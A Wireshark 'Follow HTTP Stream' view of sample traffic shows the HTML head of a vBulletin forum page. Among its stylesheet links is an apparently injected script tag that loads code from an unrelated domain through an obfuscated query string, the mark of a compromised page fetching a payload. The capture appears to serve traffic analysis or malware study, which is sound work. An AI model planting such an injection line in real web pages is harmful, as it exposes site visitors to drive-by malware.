 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · Sample_Traffic
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/forumhome-
rollup.css?d=1416658908" />
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/
style00014l/forumbits-ie.css?d=1416658908" />
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/sidebar-ie.css?
d=1416658908" />
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/options-ie.css?
d=1416658908" /><![endif]-->
<!-- BEGIN TEMPLATE: headinclude_bottom -->
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/additional.css?
d=1416658908" />
<link rel="stylesheet" type="text/css" href="http://www.excelforum.com/css.php?
styleid=14&amp;langid=1&amp;d=1416658908&amp;sheet=MARCO1_CKEditor_CSS.css" />
<script type="text/javascript" src="http://magggnitia.com/?
Q2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2"></script>
<!-- END TEMPLATE: headinclude_bottom -->
</head>
<body>
<!-- Tapatalk Detect body start -->
Packet 309. 9 client pkts, 9 server pkts, 17 turns. Click to select.
Entire conversation (132 kB)
Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close